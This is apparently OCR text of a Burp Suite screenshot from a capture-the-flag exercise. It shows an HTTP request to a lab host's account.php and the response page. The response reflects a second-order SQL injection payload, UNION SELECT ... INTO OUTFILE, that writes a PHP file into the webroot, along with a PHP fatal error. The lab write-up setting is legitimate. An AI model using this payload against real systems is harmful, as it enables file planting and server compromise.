 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.116/
8 Connection: keep-alive
9 Cookie: user=178a7c91a84188784452c9cce966cb64
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Join the UHC - September
Qualifiers
Welcome Jigsaw94
Other Players In Brazil' UNION SELECT '' INTO
OUTFILE '/var/www/html/pwned.php'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in
/var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33